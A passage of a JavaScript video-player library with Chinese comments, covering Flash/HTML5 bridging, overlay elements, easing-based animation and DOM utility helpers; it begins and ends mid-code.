			v['logo'] = this.logo;
			var newV={};
			for(var k in v){
				if(v[k]!=null){
					newV[k]=v[k];
				}
			}
			this.vars = newV;
		},
		/*
			内置函数
			将embedSWF里的param的对象进行转换
		*/
		getFlashplayerParam: function() {
			var w = '',
				v = '',
				o = {
					allowScriptAccess: 'always',
					allowFullScreen: true,
					quality: 'high',
					bgcolor: '#000'
				};
			for(var e in o) {
				w += e + '="' + o[e] + '" ';
				v += '<param name="' + e + '" value="' + o[e] + '" />';
			}
			w = w.replace('movie=', 'src=');
			return {
				w: w,
				v: v
			};
		},
		/*
			内置函数
			flashplayer用来写入time值
		*/
		sendTime: function(time) {
			this.time = time;
			this.trackShowHandler();
		},
		/*
			内置函数
			flashplayer用来写入volume值
		*/
		sendVolume: function(vol) {
			this.volume = vol;
		},
		/*
			内置函数
			flashplayer用来写入full值
		*/
		sendFull: function(b) {
			this.full = b;
		},
		/*
			操作动作结束
			-----------------------------------------------------------------------

			接口函数
			获取元数据部分
		*/
		getMetaDate: function() {
			if(!this.loaded || this.V==null) {
				return false;
			}
			if(this.playerType == 'html5video') {
				var duration=0;
				try{
					duration=!isNaN(this.V.duration) ? this.V.duration : 0;
				}
				catch(event){}
				var data = {
					duration: duration,
					volume: this.V.volume,
					width: this.PD.offsetWidth || this.V.offsetWidth || this.V.width,
					height: this.PD.offsetHeight || this.V.offsetHeight || this.V.height,
					videoWidth: this.V.videoWidth,
					videoHeight: this.V.videoHeight,
					paused: this.V.paused
				};
				return data;
			} else {
				return this.V.getMetaDate();
			}
			return false;
		},
		/*
			接口函数
			取当前提供给播放器播放的视频列表
		*/
		getVideoUrl: function() {
			var arr = [];
			if(this.V.src) {
				arr.push(this.V.src);
			} else {
				var uArr = this.V.childNodes;
				for(var i = 0; i < uArr.length; i++) {
					arr.push(uArr[i].src);
				}
			}
			return arr;
		},
		/*
			内置函数
			向播放器界面添加一个文本
		*/
		addElement: function(attribute) {
			if(this.playerType == 'flashplayer') {
				return this.V.addElement(attribute);
			}
			var i = 0;
			var obj = {
				list: null,
				x: '100%',
				y: "50%",
				position: null,
				alpha: 1,
				backgroundColor: '',
				backAlpha: 1,
				backRadius: 0
			};
			obj = this.standardization(obj, attribute);
			var list = obj['list'];
			if(list == null) {
				return '';
			}
			var id = 'element' + this.randomString(10);
			var ele = document.createElement('div');
			ele.className = id;
			if(obj['x']) {
				ele.setAttribute('data-x', obj['x']);
			}
			if(obj['y']) {
				ele.setAttribute('data-y', obj['y']);
			}
			if(obj['position'] != null) {
				ele.setAttribute('data-position', obj['position'].join(','));
			}

			this.PD.appendChild(ele);
			var eid = this.getByElement(id);
			this.css(eid, {
				position: 'absolute',
				filter: 'alpha(opacity:' + obj['alpha'] + ')',
				opacity: obj['alpha'].toString(),
				width: '800px',
				zIndex: '20'
			});
			var bgid = 'elementbg' + this.randomString(10);
			var bgAlpha = obj['backAlpha'].toString();
			var bgColor = obj['backgroundColor'];
			var html = '';
			var idArr = [];
			if(!this.isUndefined(list) && list.length > 0) {
				var textObj, returnObj;
				for(i = 0; i < list.length; i++) {
					var newEleid = 'elementnew' + this.randomString(10);
					switch(list[i]['type']) {
						case 'image':
							textObj = {
								type: 'image',
								url: '',
								radius: 0, //圆角弧度
								width: 30, //定义宽，必需要定义
								height: 30, //定义高，必需要定义
								alpha: 1, //透明度
								paddingLeft: 0, //左边距离
								paddingRight: 0, //右边距离
								paddingTop: 0,
								paddingBottom: 0,
								marginLeft: 0,
								marginRight: 0,
								marginTop: 0,
								marginBottom: 0,
								backgroundColor: '#FFFFFF',
							};
							list[i] = this.standardization(textObj, list[i]);
							html += '<div class="' + newEleid + '"><img class="' + newEleid + '_image" src="' + list[i]['url'] + '"></div>';
							break;
						case 'text':
							textObj = {
								type: 'text', //说明是文本
								text: '', //文本内容
								fontColor: '#FFFFFF',
								fontSize: 14,
								fontFamily: '"Microsoft YaHei", YaHei, "微软雅黑", SimHei,"\5FAE\8F6F\96C5\9ED1", "黑体",Arial',
								lineHeight: 0,
								alpha: 1, //透明度
								paddingLeft: 0, //左边距离
								paddingRight: 0, //右边距离
								paddingTop: 0,
								paddingBottom: 0,
								marginLeft: 0,
								marginRight: 0,
								marginTop: 0,
								marginBottom: 0,
								backgroundColor: '',
								backAlpha: 1,
								backRadius: 0 //背景圆角弧度，支持数字统一设置，也支持分开设置[30,20,20,50]，对应上左，上右，下右，下左
							};
							list[i] = this.standardization(textObj, list[i]);
							html += '<div class="' + newEleid + '"><div class="' + newEleid + '_bg"></div><div class="' + newEleid + '_text">' + list[i]['text'] + '</div></div>';
							break;
						default:
							break;
					}
					idArr.push(newEleid);
				}
			}
			eid.innerHTML = '<div class="' + bgid + '"></div><div class="' + bgid + '_c">' + html + '</div>';
			this.css(bgid + '_c', {
				position: 'absolute',
				zIndex: '2'
			});
			for(i = 0; i < idArr.length; i++) {
				switch(list[i]['type']) {
					case 'image':
						this.css(idArr[i], {
							float: 'left',
							width: list[i]['width'] + 'px',
							height: list[i]['height'] + 'px',
							filter: 'alpha(opacity:' + list[i]['alpha'] + ')',
							opacity: list[i]['alpha'].toString(),
							marginLeft: list[i]['marginLeft'] + 'px',
							marginRight: list[i]['marginRight'] + 'px',
							marginTop: list[i]['marginTop'] + 'px',
							marginBottom: list[i]['marginBottom'] + 'px',
							borderRadius: list[i]['radius'] + 'px',
						});
						this.css(idArr[i] + '_image', {
							width: list[i]['width'] + 'px',
							height: list[i]['height'] + 'px',
							borderRadius: list[i]['radius'] + 'px'
						});
						break;
					case 'text':
						this.css(idArr[i] + '_text', {
							filter: 'alpha(opacity:' + list[i]['alpha'] + ')',
							opacity: list[i]['alpha'].toString(),
							borderRadius: list[i]['radius'] + 'px',
							fontFamily: list[i]['fontFamily'],
							fontSize: list[i]['fontSize'] + 'px',
							color: list[i]['fontColor'],
							lineHeight: list[i]['lineHeight'] > 0 ? list[i]['lineHeight'] + 'px' : '',
							paddingLeft: list[i]['paddingLeft'] + 'px',
							paddingRight: list[i]['paddingRight'] + 'px',
							paddingTop: list[i]['paddingTop'] + 'px',
							paddingBottom: list[i]['paddingBottom'] + 'px',
							whiteSpace: 'nowrap',
							position: 'absolute',
							zIndex: '3'
						});
						this.css(idArr[i], {
							float: 'left',
							width: this.getByElement(idArr[i] + '_text').offsetWidth + 'px',
							height: this.getByElement(idArr[i] + '_text').offsetHeight + 'px',
							marginLeft: list[i]['marginLeft'] + 'px',
							marginRight: list[i]['marginRight'] + 'px',
							marginTop: list[i]['marginTop'] + 'px',
							marginBottom: list[i]['marginBottom'] + 'px'
						});
						this.css(idArr[i] + '_bg', {
							width: this.getByElement(idArr[i] + '_text').offsetWidth + 'px',
							height: this.getByElement(idArr[i] + '_text').offsetHeight + 'px',
							filter: 'alpha(opacity:' + list[i]['backAlpha'] + ')',
							opacity: list[i]['backAlpha'].toString(),
							borderRadius: list[i]['backRadius'] + 'px',
							backgroundColor: list[i]['backgroundColor'],
							position: 'absolute',
							zIndex: '2'
						});
						break;
					default:
						break;
				}
			}
			this.css(bgid, {
				width: this.getByElement(bgid + '_c').offsetWidth + 'px',
				height: this.getByElement(bgid + '_c').offsetHeight + 'px',
				position: 'absolute',
				filter: 'alpha(opacity:' + bgAlpha + ')',
				opacity: bgAlpha,
				backgroundColor: bgColor,
				borderRadius: obj['backRadius'] + 'px',
				zIndex: '1'
			});
			this.css(eid, {
				width: this.getByElement(bgid).offsetWidth + 'px',
				height: this.getByElement(bgid).offsetHeight + 'px'
			});
			var eidCoor = this.calculationCoor(eid);
			this.css(eid, {
				left: eidCoor['x'] + 'px',
				top: eidCoor['y'] + 'px'
			});
			this.elementArr.push(eid.className);
			return eid;
		},
		/*
			内置函数
			获取元件的属性，包括x,y,width,height,alpha
		*/
		getElement: function(element) {
			if(this.playerType == 'flashplayer') {
				return this.V.getElement(element);
			}
			var ele = element;
			if(typeof(element) == 'string') {
				ele = this.getByElement(element);
			}
			var coor = this.getCoor(ele);
			return {
				x: coor['x'],
				y: coor['y'],
				width: ele.offsetWidth,
				height: ele.offsetHeight,
				alpha: !this.isUndefined(this.css(ele, 'opacity')) ? parseFloat(this.css(ele, 'opacity')) : 1
			};
		},
		/*
			内置函数
			根据节点的x,y计算在播放器里的坐标
		*/
		calculationCoor: function(ele) {
			if(this.playerType == 'flashplayer') {
				return this.V.calculationCoor(ele);
			}
			if(ele==[]){
				return;
			}
			var x, y, position = [];
			var w = this.PD.offsetWidth,
				h = this.PD.offsetHeight;
			var ew = ele.offsetWidth,
				eh = ele.offsetHeight;
			if(!this.isUndefined(ele.dataset['x'])) {
				x = ele.dataset['x']
			}
			if(!this.isUndefined(ele.dataset['y'])) {
				y = ele.dataset['y']
			}
			if(!this.isUndefined(ele.dataset['position'])) {
				position = ele.dataset['position'].split(',');
			}
			if(position.length > 0) {
				position.push(null, null, null, null);
				var i = 0;
				for(i = 0; i < position.length; i++) {
					if(this.isUndefined(position[i]) || position[i] == null || position[i] == 'null' || position[i] == '') {
						position[i] = null;
					} else {
						position[i] = parseFloat(position[i]);
					}
				}

				if(position[2] == null) {
					switch(position[0]) {
						case 0:
							x = 0;
							break;
						case 1:
							x = parseInt((w - ew) * 0.5);
							break;
						default:
							x = w - ew;
							break;
					}
				} else {
					switch(position[0]) {
						case 0:
							x = position[2];
							break;
						case 1:
							x = parseInt(w * 0.5) + position[2];
							break;
						default:
							x = w + position[2];
							break;
					}
				}
				if(position[3] == null) {
					switch(position[1]) {
						case 0:
							y = 0;
							break;
						case 1:
							y = parseInt((h - eh) * 0.5);
							break;
						default:
							y = h - eh;
							break;
					}
				} else {
					switch(position[1]) {
						case 0:
							y = position[3];
							break;
						case 1:
							y = parseInt(h * 0.5) + position[3];
							break;
						default:
							y = h + position[3];
							break;
					}
				}
			} else {
				if(x.substring(x.length - 1, x.length) == '%') {
					x = Math.floor(parseInt(x.substring(0, x.length - 1)) * w * 0.01);
				}
				if(y.substring(y.length - 1, y.length) == '%') {
					y = Math.floor(parseInt(y.substring(0, y.length - 1)) * h * 0.01);
				}
			}

			return {
				x: x,
				y: y
			}

		},
		/*
			内置函数
			修改新增元件的坐标
		*/
		changeElementCoor: function() {
			for(var i = 0; i < this.elementArr.length; i++) {
				if(this.getByElement(this.elementArr[i])!=[]){
					var c = this.calculationCoor(this.getByElement(this.elementArr[i]));
					this.css(this.elementArr[i], {
						top: c['y'] + 'px',
						left: c['x'] + 'px'
					});
				}
			}
		},
		/*
			内置函数
			缓动效果集
		*/
		tween: function() {
			var Tween = {
				None: { //均速运动
					easeIn: function(t, b, c, d) {
						return c * t / d + b;
					},
					easeOut: function(t, b, c, d) {
						return c * t / d + b;
					},
					easeInOut: function(t, b, c, d) {
						return c * t / d + b;
					}
				},
				Quadratic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t + b;
					},
					easeOut: function(t, b, c, d) {
						return -c * (t /= d) * (t - 2) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t + b;
						return -c / 2 * ((--t) * (t - 2) - 1) + b;
					}
				},
				Cubic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t * t + b;
					},
					easeOut: function(t, b, c, d) {
						return c * ((t = t / d - 1) * t * t + 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t * t + b;
						return c / 2 * ((t -= 2) * t * t + 2) + b;
					}
				},
				Quartic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t * t * t + b;
					},
					easeOut: function(t, b, c, d) {
						return -c * ((t = t / d - 1) * t * t * t - 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t * t * t + b;
						return -c / 2 * ((t -= 2) * t * t * t - 2) + b;
					}
				},
				Quintic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t * t * t * t + b;
					},
					easeOut: function(t, b, c, d) {
						return c * ((t = t / d - 1) * t * t * t * t + 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b;
						return c / 2 * ((t -= 2) * t * t * t * t + 2) + b;
					}
				},
				Sine: {
					easeIn: function(t, b, c, d) {
						return -c * Math.cos(t / d * (Math.PI / 2)) + c + b;
					},
					easeOut: function(t, b, c, d) {
						return c * Math.sin(t / d * (Math.PI / 2)) + b;
					},
					easeInOut: function(t, b, c, d) {
						return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b;
					}
				},
				Exponential: {
					easeIn: function(t, b, c, d) {
						return(t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b;
					},
					easeOut: function(t, b, c, d) {
						return(t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if(t == 0) return b;
						if(t == d) return b + c;
						if((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
						return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b;
					}
				},
				Circular: {
					easeIn: function(t, b, c, d) {
						return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b;
					},
					easeOut: function(t, b, c, d) {
						return c * Math.sqrt(1 - (t = t / d - 1) * t) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
						return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b;
					}
				},
				Elastic: {
					easeIn: function(t, b, c, d, a, p) {
						if(t == 0) return b;
						if((t /= d) == 1) return b + c;
						if(!p) p = d * .3;
						if(!a || a < Math.abs(c)) { a = c; var s = p / 4; } else var s = p / (2 * Math.PI) * Math.asin(c / a);
						return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
					},
					easeOut: function(t, b, c, d, a, p) {
						if(t == 0) return b;
						if((t /= d) == 1) return b + c;
						if(!p) p = d * .3;
						if(!a || a < Math.abs(c)) { a = c; var s = p / 4; } else var s = p / (2 * Math.PI) * Math.asin(c / a);
						return(a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b);
					},
					easeInOut: function(t, b, c, d, a, p) {
						if(t == 0) return b;
						if((t /= d / 2) == 2) return b + c;
						if(!p) p = d * (.3 * 1.5);
						if(!a || a < Math.abs(c)) { a = c; var s = p / 4; } else var s = p / (2 * Math.PI) * Math.asin(c / a);
						if(t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
						return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b;
					}
				},
				Back: {
					easeIn: function(t, b, c, d, s) {
						if(s == undefined) s = 1.70158;
						return c * (t /= d) * t * ((s + 1) * t - s) + b;
					},
					easeOut: function(t, b, c, d, s) {
						if(s == undefined) s = 1.70158;
						return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b;
					},
					easeInOut: function(t, b, c, d, s) {
						if(s == undefined) s = 1.70158;
						if((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b;
						return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b;
					}
				},
				Bounce: {
					easeIn: function(t, b, c, d) {
						return c - Tween.Bounce.easeOut(d - t, 0, c, d) + b;
					},
					easeOut: function(t, b, c, d) {
						if((t /= d) < (1 / 2.75)) {
							return c * (7.5625 * t * t) + b;
						} else if(t < (2 / 2.75)) {
							return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b;
						} else if(t < (2.5 / 2.75)) {
							return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b;
						} else {
							return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b;
						}
					},
					easeInOut: function(t, b, c, d) {
						if(t < d / 2) return Tween.Bounce.easeIn(t * 2, 0, c, d) * .5 + b;
						else return Tween.Bounce.easeOut(t * 2 - d, 0, c, d) * .5 + c * .5 + b;
					}
				}
			};
			return Tween;
		},
		/*
			接口函数
			缓动效果
			ele:Object=需要缓动的对象,
			parameter:String=需要改变的属性：x,y,width,height,alpha,
			effect:String=效果名称,
			start:Int=起始值,
			end:Int=结束值,
			speed:Number=运动的总秒数，支持小数
		*/
		animate: function(attribute) {
			if(this.playerType == 'flashplayer') {
				return this.V.animate(attribute);
			}
			var thisTemp = this;
			var animateId = 'animate_' + this.randomString();
			var obj = {
				element: null,
				parameter: 'x',
				static: false,
				effect: 'None.easeIn',
				start: null,
				end: null,
				speed: 0,
				overStop: false,
				pauseStop: false, //暂停播放时缓动是否暂停
				callBack: null
			};
			obj = this.standardization(obj, attribute);
			if(obj['element'] == null || obj['speed'] == 0) {
				return false;
			}
			var w = this.PD.offsetWidth,
				h = this.PD.offsetHeight;
			var effArr = (obj['effect'] + '.').split('.');
			var tweenFun = this.tween()[effArr[0]][effArr[1]];
			var eleCoor = { x: 0, y: 0 };
			if(this.isUndefined(tweenFun)) {
				return false;
			}
			//先将该元件从元件数组里删除，让其不再跟随播放器的尺寸改变而改变位置
			var def = this.arrIndexOf(this.elementArr, obj['element'].className);
			if(def > -1) {
				this.elementArr.splice(def, 1);
			}
			//var run = true;
			var css = {};
			//对传递的参数进行转化，x和y转化成left,top
			var pm = this.getElement(obj['element']); //包含x,y,width,height,alpha属性
			var t = 0; //当前时间
			var b = 0; //初始值
			var c = 0; //变化量
			var d = obj['speed'] * 1000; //持续时间
			var timerTween = null;
			var tweenObj = null;
			var start = obj['start'] == null ? '' : obj['start'].toString();
			var end = obj['end'] == null ? '' : obj['end'].toString();
			switch(obj['parameter']) {
				case 'x':
					if(obj['start'] == null) {
						b = pm['x'];
					} else {
						if(start.substring(start.length - 1, start.length) == '%') {
							b = parseInt(start) * w * 0.01;
						} else {
							b = parseInt(start);
						}

					}
					if(obj['end'] == null) {
						c = pm['x'] - b;
					} else {
						if(end.substring(end.length - 1, end.length) == '%') {
							c = parseInt(end) * w * 0.01 - b;
						} else if(end.substring(0, 1) == '-' || end.substring(0, 1) == '+') {
							if(typeof(obj['end']) == 'number') {
								c = parseInt(obj['end']) - b;
							} else {
								c = parseInt(end);
							}

						} else {
							c = parseInt(end) - b;
						}
					}
					break;
				case 'y':
					if(obj['start'] == null) {
						b = pm['y'];
					} else {
						if(start.substring(start.length - 1, start.length) == '%') {
							b = parseInt(start) * h * 0.01;
						} else {
							b = parseInt(start);
						}

					}
					if(obj['end'] == null) {
						c = pm['y'] - b;
					} else {
						if(end.substring(end.length - 1, end.length) == '%') {
							c = parseInt(end) * h * 0.01 - b;
						} else if(end.substring(0, 1) == '-' || end.substring(0, 1) == '+') {
							if(typeof(obj['end']) == 'number') {
								c = parseInt(obj['end']) - b;
							} else {
								c = parseInt(end);
							}
						} else {
							c = parseInt(end) - b;
						}
					}
					break;
				case 'alpha':
					if(obj['start'] == null) {
						b = pm['alpha'] * 100;
					} else {
						if(start.substring(start.length - 1, start.length) == '%') {
							b = parseInt(obj['start']);
						} else {
							b = parseInt(obj['start'] * 100);
						}

					}
					if(obj['end'] == null) {
						c = pm['alpha'] * 100 - b;
					} else {
						if(end.substring(end.length - 1, end.length) == '%') {
							c = parseInt(end) - b;
						} else if(end.substring(0, 1) == '-' || end.substring(0, 1) == '+') {
							if(typeof(obj['end']) == 'number') {
								c = parseInt(obj['end']) * 100 - b;
							} else {
								c = parseInt(obj['end']) * 100;
							}
						} else {
							c = parseInt(obj['end']) * 100 - b;
						}
					}
					break;
			}
			var callBack = function() {
				var index = thisTemp.arrIndexOf(thisTemp.animateElementArray, animateId);
				if(index > -1) {
					thisTemp.animateArray.splice(index, 1);
					thisTemp.animateElementArray.splice(index, 1);
				}
				index = thisTemp.arrIndexOf(thisTemp.animatePauseArray, animateId);
				if(index > -1) {
					thisTemp.animatePauseArray.splice(index, 1);
				}
				if(obj['callBack'] != null && obj['element'] && obj['callBack'] != 'callBack' && obj['callBack'] != 'tweenX' && obj['tweenY'] != 'callBack' && obj['callBack'] != 'tweenAlpha') {
					var cb = eval(obj['callBack']);
					cb(obj['element']);
					obj['callBack'] = null;
				}
			};
			var stopTween = function() {
				if(timerTween != null) {
					if(timerTween.runing) {
						timerTween.stop();
					}
					timerTween = null;
				}
			};
			var tweenX = function() {
				if(t < d) {
					t += 10;
					css = {
						left: Math.ceil(tweenFun(t, b, c, d)) + 'px'
					};
					if(obj['static']) {
						eleCoor = thisTemp.calculationCoor(obj['element']);
						css['top'] = eleCoor['y'] + 'px';
					}
					thisTemp.css(obj['element'], css);

				} else {
					stopTween();
					thisTemp.elementArr.push(obj['element'].className);
					callBack();
				}
			};
			var tweenY = function() {
				if(t < d) {
					t += 10;
					css = {
						top: Math.ceil(tweenFun(t, b, c, d)) + 'px'
					};
					if(obj['static']) {
						eleCoor = thisTemp.calculationCoor(obj['element']);
						css['left'] = eleCoor['x'] + 'px';
					}
					thisTemp.css(obj['element'], css);
				} else {
					stopTween();
					thisTemp.elementArr.push(obj['element'].className);
					callBack();
				}
			};
			var tweenAlpha = function() {
				if(t < d) {
					t += 10;
					eleCoor = thisTemp.calculationCoor(obj['element']);
					var ap = Math.ceil(tweenFun(t, b, c, d)) * 0.01;
					css = {
						filter: 'alpha(opacity:' + ap + ')',
						opacity: ap.toString()
					};
					if(obj['static']) {
						eleCoor = thisTemp.calculationCoor(obj['element']);
						css['top'] = eleCoor['y'] + 'px';
						css['left'] = eleCoor['x'] + 'px';
					}
					thisTemp.css(obj['element'], css);
				} else {
					stopTween();
					thisTemp.elementArr.push(obj['element'].className);
					callBack();
				}
			};
			switch(obj['parameter']) {
				case 'x':
					tweenObj = tweenX;
					break;
				case 'y':
					tweenObj = tweenY;
					break;
				case 'alpha':
					tweenObj = tweenAlpha;
					break;
				default:
					break;
			}
			timerTween = new thisTemp.timer(10, tweenObj);
			if(obj['overStop']) {
				var mouseOver = function() {
					if(timerTween != null && timerTween.runing) {
						timerTween.stop();
					}
				};
				this.addListener('mouseover', mouseOver, obj['element']);
				var mouseOut = function() {
					var start = true;
					if(obj['pauseStop'] && thisTemp.getMetaDate()['paused']) {
						start = false;
					}
					if(timerTween != null && !timerTween.runing && start) {
						timerTween.start();
					}
				};
				this.addListener('mouseout', mouseOut, obj['element']);
			}

			this.animateArray.push(timerTween);
			this.animateElementArray.push(animateId);
			if(obj['pauseStop']) {
				this.animatePauseArray.push(animateId);
			}
			return animateId;
		},
		/*
			接口函数函数
			继续运行animate
		*/
		animateResume: function(id) {
			if(this.playerType == 'flashplayer') {
				this.V.animateResume(this.isUndefined(id) ? '' : id);
				return;
			}
			var arr = [];
			if(id != '' && !this.isUndefined(id) && id != 'pause') {
				arr.push(id);
			} else {
				if(id === 'pause') {
					arr = this.animatePauseArray;
				} else {
					arr = this.animateElementArray;
				}
			}
			for(var i = 0; i < arr.length; i++) {
				var index = this.arrIndexOf(this.animateElementArray, arr[i]);
				if(index > -1) {
					this.animateArray[index].start();
				}
			}

		},
		/*
			接口函数
			暂停运行animate
		*/
		animatePause: function(id) {
			if(this.playerType == 'flashplayer') {
				this.V.animatePause(this.isUndefined(id) ? '' : id);
				return;
			}
			var arr = [];
			if(id != '' && !this.isUndefined(id) && id != 'pause') {
				arr.push(id);
			} else {
				if(id === 'pause') {
					arr = this.animatePauseArray;
				} else {
					arr = this.animateElementArray;
				}
			}
			for(var i = 0; i < arr.length; i++) {
				var index = this.arrIndexOf(this.animateElementArray, arr[i]);
				if(index > -1) {
					this.animateArray[index].stop();
				}
			}
		},
		/*
			内置函数
			根据ID删除数组里对应的内容
		*/
		deleteAnimate: function(id) {
			var index = this.arrIndexOf(this.animateElementArray, id);
			if(index > -1) {
				this.animateArray.splice(index, 1);
				this.animateElementArray.splice(index, 1);
			}
		},
		/*
			内置函数
			删除外部新建的元件
		*/
		deleteElement: function(ele) {
			if(this.playerType == 'flashplayer' && this.V) {
				try{
					this.V.deleteElement(ele);
				}
				catch(event){}
				return;
			}
			//先将该元件从元件数组里删除，让其不再跟随播放器的尺寸改变而改变位置
			var def = this.arrIndexOf(this.elementArr, ele.className);
			if(def > -1) {
				this.elementArr.splice(def, 1);
			}
			this.deleteAnimate(ele);
			this.deleteChild(ele);

		},
		/*
			--------------------------------------------------------------
			共用函数部分
			以下函数并非只能在本程序中使用，也可以在页面其它项目中使用
			根据ID获取元素对象
		*/
		getByElement: function(obj, parent) {
			if(this.isUndefined(parent)) {
				parent = document;
			}
			var num = obj.substr(0, 1);
			var res = [];
			if(num != '#') {
				if(num == '.') {
					obj = obj.substr(1, obj.length);
				}
				if(parent.getElementsByClassName) {
					res = parent.getElementsByClassName(obj);
				} else {
					var reg = new RegExp(' ' + obj + ' ', 'i');
					var ele = parent.getElementsByTagName('*');

					for(var i = 0; i < ele.length; i++) {
						if(reg.test(' ' + ele[i].className + ' ')) {
							res.push(ele[i]);
						}
					}
				}

				if(res.length > 0) {
					return res[0];
				} else {
					return res;
				}
			} else {
				if(num == '#') {
					obj = obj.substr(1, obj.length);
				}
				return document.getElementById(obj);
			}
		},
		/*
		 	共用函数
			功能：修改样式或获取指定样式的值，
				elem：ID对象或ID对应的字符，如果多个对象一起设置，则可以使用数组
				attribute：样式名称或对象，如果是对象，则省略掉value值
				value：attribute为样式名称时，定义的样式值
				示例一：
				this.css(ID,'width','100px');
				示例二：
				this.css('id','width','100px');
				示例三：
				this.css([ID1,ID2,ID3],'width','100px');
				示例四：
				this.css(ID,{
					width:'100px',
					height:'100px'
				});
				示例五(获取宽度)：
				var width=this.css(ID,'width');
		*/
		css: function(elem, attribute, value) {
			var i = 0;
			var k = '';
			if(typeof(elem) == 'object') { //对象或数组
				if(!this.isUndefined(typeof(elem.length))) { //说明是数组
					for(i = 0; i < elem.length; i++) {
						var el;
						if(typeof(elem[i]) == 'string') {
							el = this.getByElement(elem[i])
						} else {
							el = elem[i];
						}
						if(typeof(attribute) != 'object') {
							if(!this.isUndefined(value)) {
								el.style[attribute] = value;
							}
						} else {
							for(k in attribute) {
								if(!this.isUndefined(attribute[k])) {
									el.style[k] = attribute[k];
								}
							}
						}
					}
					return;
				}

			}
			if(typeof(elem) == 'string') {
				elem = this.getByElement(elem);
			}

			if(typeof(attribute) != 'object') {
				if(!this.isUndefined(value)) {
					elem.style[attribute] = value;
				} else {
					if(!this.isUndefined(elem.style[attribute])) {
						return elem.style[attribute];
					} else {
						return false;
					}
				}
			} else {
				for(k in attribute) {
					if(!this.isUndefined(attribute[k])) {
						elem.style[k] = attribute[k];
					}
				}
			}

		},
		/*
			共用函数
			判断变量是否存在或值是否为undefined
		*/
		isUndefined: function(value) {
			try {
				if(value == 'undefined' || value == undefined) {
					return true;
				}
			} catch(event) {}
			return false;
		},

		/*
			共用函数
			监听函数，调用方式：
			this.addListener('click',function(event){},[ID]);
			d值为空时，则表示监听当前的视频播放器
		*/
		addListener: function(e, f, d, t) {
			if(this.playerType=='flashplayer' && this.isUndefined(d)) {
				var ff = ''; //定义用来向flashplayer传递的函数字符
				if(typeof(f) == 'function') {
					ff = this.getParameterNames(f);
				}
				this.V.addListener(e, ff);
				return;
			}
			if(this.isUndefined(t)) {
				t = false
			}
			if(e == 'full') {
				this.fullFunArr.push(f);
				return;
			}
			if(e == 'error' && this.isUndefined(d)) {
				this.errorFunArr.push(f);
				return;
			}
			if(e == 'videochange') {
				this.videoChangeFunArr.push(f);
				return;
			}
			var o = this.V;
			if(!this.isUndefined(d)) {
				o = d;
			}
			this.listenerArr.push([e, f, d, t]);
			if(o.addEventListener) {
				try {
					o.addEventListener(e, f, t);
				} catch(event) {}
			} else if(o.attachEvent) {
				try {
					o.attachEvent('on' + e, f);
				} catch(event) {}
			} else {
				o['on' + e] = f;
			}
		},
		/*
			共用函数
			删除监听函数，调用方式：
			this.removeListener('click',function(event){}[,ID]);
			d值为空时，则表示监听当前的视频播放器
		*/
		removeListener: function(e, f, d, t) {
			if(this.playerType=='flashplayer' && this.getParameterNames(f) && this.isUndefined(d)) {
				return;
			}
			if(this.isUndefined(t)) {
				t = false
			}
			if(e == 'full') {
				this.delFullFunArr(f);
				return;
			}
			if(e == 'error') {
				this.delErrorFunArr(f);
				return;
			}
			if(e == 'videochange') {
				this.delVideoChangeFunArr(f);
				return;
			}
			var o = this.V;
			if(!this.isUndefined(d)) {
				o = d;
			}
			for(var i = 0; i < this.listenerArr.length; i++) {
				if([e, f, d, t] == this.listenerArr[i]) {
					this.listenerArr.splice(i, 1);
					break;
				}
			}
			if(o.removeEventListener) {
				try {
					this.addNum--;
					o.removeEventListener(e, f, t);
				} catch(e) {}
			} else if(o.detachEvent) {
				try {
					o.detachEvent('on' + e, f);
				} catch(e) {}
			} else {
				o['on' + e] = null;
			}
		},
		/*
			共用函数
			获取函数名称，如 function chplayer(){} var fun=chplayer，则getParameterNames(fun)=chplayer
		*/
		getParameterNames: function(fn) {
			if(typeof(fn) !== 'function') {
				return false;
			}
			var COMMENTS = /((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg;
			var code = fn.toString().replace(COMMENTS, '');
			var result = code.slice(code.indexOf(' ') + 1, code.indexOf('('));
			return result === null ? false : result;
		},
		/*
			共用函数
			获取当前本地时间
		*/
		getNowDate: function() {
			var nowDate = new Date();
			var month = nowDate.getMonth() + 1;
			var date = nowDate.getDate();
			var hours = nowDate.getHours();
			var minutes = nowDate.getMinutes();
			var seconds = nowDate.getSeconds();
			var tMonth = '',
				tDate = '',
				tHours = '',
				tMinutes = '',
				tSeconds = '',
			tSeconds = (seconds < 10) ? '0' + seconds : seconds + '',
			tMinutes = (minutes < 10) ? '0' + minutes : minutes + '',
